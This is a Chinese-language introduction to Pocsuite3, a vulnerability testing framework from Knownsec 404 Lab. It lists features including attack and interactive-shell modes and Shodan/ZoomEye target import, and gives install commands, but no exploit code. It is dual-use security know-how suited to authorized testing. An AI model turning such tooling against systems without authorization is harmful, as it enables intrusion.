
作者:知道創宇404實驗室
時間:2022年7月13日
英文版:http://www.bjnorthway.com/1933/
1 簡介
Pocsuite3 是由知道創宇 404 實驗室打造的一款基于 GPLv2 許可證開源的遠程漏洞測試框架,自 2015 年開源以來,知道創宇安全研究團隊持續維護至今,不斷更新迭代。
一些特性:
- 支持 verify、attack、shell 三種模式,不僅為掃描而生,也可用于其他場景,比如漏洞 exploit、獲取目標的交互式 shell
- 集成了 ZoomEye、Shodan 等常見網絡空間搜索引擎,方便資產導入
- CEye、Interactsh 等 DNSLog 工具集成,輔助無回顯漏洞驗證
- 插件系統,用戶可自定義 TARGETS、POCS、RESULTS 類型插件,可拓展性強
- 網絡庫(urllib3、requests)的 hook,方便 PoC 編寫及全局控制
- 支持 IPv4/IPv6
- 全局 HTTP/HTTPS/SOCKS 代理支持
- 集成調用支持,可以當成一個模塊使用
- 業界良心,代碼全開源
- ...
和 Metasploit 相比,Pocsuite3 目前不具有后滲透階段的能力,比較輕量級。而相比于 YAML 格式的 PoC 框架,Pocsuite3 更加靈活,可以直接使用大量的第三方庫,用戶只要會寫 Python,就能快速上手。當然靈活也帶來了 PoC 維護的問題,畢竟大家的編碼風格各異,只能說有利有弊吧。
目前 Pocsuite3 對于 YAML 格式 PoC 的支持也在計劃之中, 敬請期待。
2 安裝
Pocsuite3 基于 Python3 開發,可以運行在支持 Python 3.7+ 的任何平臺上,例如 Linux、Windows、MacOS、BSD 等。
2021 年 11月,Pocsuite3 通過了 Debian 官方的代碼及合規檢查,正式加入 Debian、Ubuntu、Kali 等 Linux 發行版的軟件倉庫,可以通過 apt 命令一鍵獲取。此外,Pocsuite3 也已經推送到 Python PyPi、MacOS 的 Homebrew 倉庫、Archlinux 的 Aur 倉庫、Dockerhub。
2.1 使用 Python3 pip 安裝
pip3 install pocsuite3

# 使用國內鏡像加速
pip3 install -i https://pypi.tuna.tsinghua.edu.cn/simple pocsuite3
2.2 在 MacOS 上安裝
brew update
brew info pocsuite3
brew install pocsuite3
2.3 Debian, Ubuntu, Kali
sudo apt update
sudo apt install pocsuite3
2.4 Docker
docker run -it pocsuite3/pocsuite3
2.5 Arch Linux
yay pocsuite3
2.6 源碼安裝
wget https://github.com/knownsec/pocsuite3/archive/master.zip
unzip master.zip
cd pocsuite3-master
pip3 install -r requirements.txt
python3 setup.py install
3 架構簡析
為了使用的更加絲滑,有必要了解下框架的架構。整體而言,本框架主要包含四個部分,分別是目標收集、PoC 插件加載、多線程檢測、結果匯總。如下圖所示:
